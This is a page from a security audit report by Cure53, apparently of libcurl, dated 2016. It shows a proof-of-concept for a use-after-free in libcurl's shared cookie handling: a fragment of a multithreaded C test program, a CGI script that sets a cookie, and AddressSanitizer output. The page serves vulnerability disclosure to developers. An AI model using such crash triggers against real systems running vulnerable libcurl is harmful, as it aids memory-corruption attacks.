Cure 53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
  }
  return NULL;
}

pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
  pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
  pthread_mutex_unlock(&curllock);
}

int main(int argc, char *argv[])
{
  if (curl_global_init(CURL_GLOBAL_ALL))
    errx(1, "curl global init");

  shared = curl_share_init();
  curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
  curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
  curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_COOKIE);

  pthread_t tid;
  if (pthread_create(&tid, NULL, one_thread, NULL))
    errx(1, "pthread_create");

  one_thread(NULL);

  return 0;
}
Proceeding with the observations, launch a local HTTP server that executes the following CGI script when the URL referenced in the source code is accessed:
#!/bin/sh
echo "Status: 200\r"
echo "Set-Cookie: foo=bar; path=/\r"
echo "\r"
echo "hi"
When the test program is now executed, both threads will repeatedly send and replace the "foo" cookie. To observe the use-after-free, e.g. ASAN can be turned on by using -fsanitize=address during the compilation, causing the following error to be printed after a short while:
==21932==ERROR: AddressSanitizer: heap-use-after-free on address 0xf4a2fb94 at
pc 0xf718137e bp 0xf31fdf98 sp 0xf31fdb70
Cure53, Berlin · 09/23/16
23/35